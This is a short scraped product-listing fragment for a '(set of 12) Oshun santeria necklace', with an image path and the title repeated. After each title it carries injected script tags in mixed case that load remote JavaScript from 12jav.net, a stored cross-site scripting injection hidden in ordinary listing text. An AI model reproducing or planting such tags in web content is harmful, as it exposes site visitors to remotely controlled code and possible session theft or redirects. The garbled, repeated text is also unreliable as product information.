 (set of 12) Oshun santeria necklace<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> (set of 12) Oshun santeria necklace<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>